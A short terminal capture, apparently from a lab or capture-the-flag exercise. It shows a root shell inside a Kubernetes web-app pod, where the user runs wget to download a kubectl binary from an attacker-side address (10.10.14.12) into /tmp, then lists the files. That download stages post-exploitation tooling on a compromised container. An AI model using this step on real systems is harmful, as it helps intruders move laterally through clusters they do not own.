 root@webapp-deployment-5d764566f4-mbprj:/usr/src/app# ls
Dockerfile  clear-kubectl  dedsec.txt  index.js  node_modules  package-lock.json  package.json  todo.txt
root@webapp-deployment-5d764566f4-mbprj:/usr/src/app# wget -O/tmp/xkubectl 10.10.14.12/kubectl
--2021-04-17 08:16:45--  http://10.10.14.12/kubectl
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46436352 (44M) [application/octet-stream]
Saving to: '/tmp/xkubectl'
/tmp/xkubectl                                   100%[=====================================================================================================>]  44.29M  4.52MB/s    in 11s
2021-04-17 08:16:57 (3.96 MB/s) - '/tmp/xkubectl' saved [46436352/46436352]
root@webapp-deployment-5d764566f4-mbprj:/usr/src/app# ls
Dockerfile  clear-kubectl  dedsec.txt  index.js  node_modules  package-lock.json  package.json  todo.txt
root@webapp-deployment-5d764566f4-mbprj:/usr/src/app# cd /tmp/
root@webapp-deployment-5d764566f4-mbprj:/tmp# ls
f  v8-compile-cache-0  xkubectl
root@webapp-deployment-5d764566f4-mbprj:/tmp#